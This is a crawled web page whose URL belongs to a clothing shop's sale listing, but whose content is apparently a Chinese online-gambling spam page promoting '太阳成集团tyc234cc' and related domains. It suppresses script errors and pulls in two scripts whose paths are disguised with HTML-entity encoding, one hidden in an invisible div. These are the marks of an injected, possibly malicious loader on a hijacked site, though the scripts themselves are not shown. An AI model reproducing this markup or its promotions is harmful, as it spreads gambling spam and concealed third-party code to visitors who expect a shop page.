

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.armzrace.com/soldes/chemise-manches-longues-en-lin-elasthanne-encre-polos-chemises-majestic-filatures-homme/
body_size: 951
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>太阳成集团tyc234cc(中国)有限公司-官方网站</title><meta name="keywords" content="太阳成城集团tyc234cc,太阳集团tyc234cc官网入口" /><meta name="description" content="太阳成城集团tyc234cc♻️【0502.cc&0402.cc】♻️汇集各种游戏平台，提供丰富多样的娱乐选择。我们致力于为玩家提供安全、公平、可靠的游戏环境，体验无与伦比的全球娱乐。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>太阳成城集团tyc234cc</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>